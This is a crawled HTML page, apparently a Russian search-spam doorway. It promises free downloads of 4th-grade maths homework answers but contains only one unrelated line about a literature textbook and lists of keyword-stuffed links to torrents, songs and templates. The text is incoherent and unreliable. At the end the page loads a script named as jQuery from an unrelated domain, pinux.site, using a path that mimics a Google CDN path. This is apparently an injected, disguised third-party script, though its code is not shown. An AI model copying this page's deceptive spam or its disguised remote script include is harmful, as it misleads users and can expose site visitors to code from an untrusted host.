

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-besplatno-skachat-gdz-matematika-4-klass-chekin.html
body_size: 1984
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бесплатно скачать гдз математика 4 класс чекин - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бесплатно скачать гдз математика 4 класс чекин</h2>
                            </header>
                            <p>Литературное чтение 4 класс Климанова, Горецкий, Голованова, Виноградская, Бойкина читать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-dogovor-gostinichnyh-uslug-s-fizicheskim-licom.html">Договор гостиничных услуг с физическим лицом</a></li>
                                <li><a href="yju-obmen-kvartiry-obrazec.html">Обмен квартиры образец</a></li>
                                <li><a href="yju-biznes-zhurnal-dlya-malogo-i-srednego-biznesa.html">Бизнес журнал для малого и среднего бизнеса</a></li>
                                <li><a href="yju-poety-21-veka-prezentaciya.html">Поэты 21 века презентация</a></li>
                                <li><a href="yju-oy-hmaritsya-tumanitsya-minus.html">Ой хмариться туманиться минус</a></li>
                                <li><a href="yju-skachat-minusovku-pesni-navek-polina-gagarina.html">Скачать минусовку песни навек полина гагарина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Литературное чтение 4 класс Климанова, Горецкий.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-osobennosti-rasseleniya-lyudey-prezentaciya-7-klass.html">Особенности расселения людей презентация 7 класс</a></li>
                                            <li><a href="yju-obrazec-zapolneniya-med-karty-rebenka.html">Образец заполнения мед карты ребенка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-knigu-bernarda.html">Скачать книгу бернарда</a></li>
                                            <li><a href="yju-kursanty-serial-2004-vikipediya.html">Курсанты сериал 2004 википедия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-provans-tekst-pesni-elka.html">Прованс текст песни елка</a></li>
                                            <li><a href="yju-beguschiy-v-labirinte-2-skachat-torrent-hd.html">Бегущий в лабиринте 2 скачать торрент hd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-ballada-o-detstve-akkordy.html">Баллада о детстве аккорды</a></li>
                                            <li><a href="yju-skachat-drayvera-dlya-nokia-asha-501.html">Скачать драйвера для нокиа аша 501</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
